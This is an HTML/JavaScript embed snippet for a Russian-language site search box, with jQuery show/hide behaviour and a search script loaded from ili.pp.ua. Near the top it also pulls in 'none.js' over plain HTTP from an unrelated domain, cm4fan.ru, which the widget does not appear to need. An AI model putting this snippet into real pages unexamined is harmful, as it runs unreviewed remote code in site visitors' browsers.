 Code <div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку <b>Enter</b>.</div> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script><hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd;"> <div style="padding:3px"> <input onfocus="if($(this).val() == 'Ваш запрос...') {this.value='';$('#search_body').slideToggle (500)}" onblur="if($(this).val() == '') {$('#search_body').slideToggle(500)}" name="q" id="query" value="Ваш запрос..." style="width: 210px;height:25px;margin-bottom:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;" type="text"> <span id="search_body" style="display:none"> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- bottom:0px;background: #ddd;"> <div id="qlist" style="padding-top:0px;overflow: auto;height:70px;">Введите запрос...</div> <span id="allres"></span> </span> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- bottom:0px;background: #ddd;"> </div> <script type="text/javascript" src="http://ili.pp.ua/js_css/fast_search.js"></script>